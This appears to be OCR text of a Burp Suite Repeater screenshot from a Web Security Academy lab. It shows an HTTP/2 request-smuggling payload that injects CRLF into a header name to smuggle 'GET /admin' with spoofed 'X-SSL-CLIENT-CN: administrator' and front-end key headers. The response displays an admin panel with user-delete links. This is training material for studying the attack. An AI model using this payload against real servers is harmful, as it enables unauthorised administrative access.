 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▾ > ▾ Target: https://ace81fa51f70e0dac0950d4000930053.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n ≡
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 3643839450274048
Body
1 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0
rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0r
vu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rv
u5c0
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
47 <div theme="">
48 <section class="maincontainer">
49 <div class="container is-page">
50 <header class="navigation-header">
51 <section class="top-links">
52 <a href=/>Home
</a>
<p>
|
</p>
53 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section>
60 <h1>
Users
</h1>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 <div>
66 <span>
wiener -
</span>
67 <a href="/admin/delete?username=wiener">
Delete
</a>
68
Search... 0 matches
Inspector
Back
Request header
Name
foo: bar \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 3643839450274048 \r \n
\r \n
Value
xyz
Decoded from: Select
Cancel Apply changes
Done 3,413 bytes | 395 millis